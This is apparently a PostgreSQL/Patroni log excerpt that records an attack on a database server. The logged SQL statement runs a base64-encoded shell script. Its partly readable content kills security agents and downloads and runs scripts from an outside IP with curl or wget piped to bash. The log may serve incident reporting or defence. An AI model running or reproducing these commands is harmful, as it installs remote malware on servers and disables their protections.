 bash: line 843: crontab: command not found
2024-12-01 23:34:23.805 UTC [3623] ERROR:  program "echo IyEvYmluL2Jhc2gKcGtpbGwgLWYgenN2Ywpwa2lsbCAtZiBwZGVmZW
cm90byBzZXJ2ZXIgcGF0aCA8PDwkKGVjaG8gJHsxLy8vLyB9KQogIERPQz0vJHtwYXRoLy8gLy99CiAgSE9TVD0ke3NlcnZlci8vOip9CiAgUE9
DAKCiAgZXhlYyAzPD4vZGV2L3RjcC8ke0hPU1R9LyRQT1JUCiAgZWNobyAtZW4gIkdFVCAke0RPQ30gSFRUUC8xLjBcclxuSG9zdDogJHtIT1NU
InIF1dICYmIGJyZWFrCiAgZG9uZSAmJiBjYXQpIDwmMwogIGV4ZWMgMz4mLQp9CgppZiBbIC14ICIkKGNvbW1hbmQgLXYgY3VybCkiIF07IHRoZ
3Z2V0KSIgXTsgdGhlbgogIHdnZXQgLXEgLU8tIDc4LjE1My4xNDAuNjAvcGcuc2h8YmFzaAplbHNlCiAgX19jdXJsIGh0dHA6Ly83OC4xNTMuMT
2024-12-01 23:34:23.805 UTC [3623] DETAIL:  command not found
2024-12-01 23:34:23.805 UTC [3623] STATEMENT:  DROP TABLE IF EXISTS TCVuHNdE;CREATE TABLE TCVuHNdE(cmd_output t
bCAtZiBwZGVmZW5kZXJkCnBraWxsIC1mIHVwZGF0ZWNoZWNrZXJkCgpmdW5jdGlvbiBfX2N1cmwoKSB7CiAgcmVhZCBwcm90byBzZXJ2ZXIgcGF
i8vOip9CiAgUE9SVD0ke3NlcnZlci8vKjp9CiAgW1sgeCIke0hPU1R9IiA9PSB4IiR7UE9SVH0iIF1dICYmIFBPUlQ9ODAKCiAgZXhlYyAzPD4v
9zdDogJHtIT1NUfVxyXG5cclxuIiA+JjMKICAod2hpbGUgcmVhZCBsaW5lOyBkbwogICBbWyAiJGxpbmUiID09ICQnXHInIF1dICYmIGJyZWFrC
ybCkiIF07IHRoZW4KICBjdXJsIDc4LjE1My4xNDAuNjAvcGcuc2h8YmFzaAplbGlmIFsgLXggIiQoY29tbWFuZCAtdiB3Z2V0KSIgXTsgdGhlbg
Ly83OC4xNTMuMTQwLjYwL3BnMi5zaHxiYXNoCmZp|base64 -d|bash';SELECT * FROM TCVuHNdE;DROP TABLE IF EXISTS TCVuHNdE;
2024-12-01 23:34:31,892 INFO: no action. I am (postgresql0), the leader with the lock
2024-12-01 23:34:41,892 INFO: no action. I am (postgresql0), the leader with the lock